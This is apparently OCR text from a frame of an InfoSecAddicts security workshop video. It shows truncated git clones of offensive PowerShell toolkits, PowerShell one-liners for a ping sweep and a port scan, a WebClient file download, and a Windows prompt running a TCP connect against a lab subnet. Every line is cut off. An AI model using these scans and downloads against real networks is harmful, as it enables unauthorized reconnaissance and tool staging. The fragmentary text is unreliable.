 cd /var/www
sudo git clone https://github.com/samratashok
sudo git clone https://github.com/mattifestat
******************************** Simple Pin
powershell -command "50..100 | % {\""192.168.
******************************** Simple Por
powershell -command "1..255 | % { echo ((new-object Net.Sockets.TcpClient).Connec
******************************** Simple Port Scan ****************************
powershell -command "1..1024 | % { echo ((new-object Net.Sockets.TcpClient).Conne
******************************** Download a file *****************************
powershell -command "(New-Object System.Net.WebClient).DownloadFile('http://Strate
C:\Users\Workshop>
C:\Users\Workshop>
C:\Users\Workshop>powershell -comman
s.TcpClient).Connect(\""192.168.153.
192.168.153.1
InfoSecAddicts